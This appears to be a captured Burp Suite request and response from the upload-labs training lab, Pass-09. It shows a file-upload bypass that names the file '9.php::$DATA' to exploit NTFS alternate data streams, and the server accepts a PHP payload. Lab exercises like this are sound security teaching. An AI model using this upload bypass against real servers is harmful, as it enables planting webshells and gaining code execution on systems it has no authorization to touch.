 Send Cancel < ▼ > ▼ Target: http://192.168.100.8 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-09/index.php HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.8/upload-labs/Pass-09/index.php
Content-Type: multipart/form-data;
boundary=---------------------------256672629917035
Content-Length: 336
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------256672629917035
Content-Disposition: form-data; name="upload_file";
filename="9.php::$DATA"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------256672629917035
Content-Disposition: form-data; name="submit"
上传
-----------------------------256672629917035--
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/202001071526066873.php::$data" width="250px" />
</div>
</li>
</ol>
</div>
</div>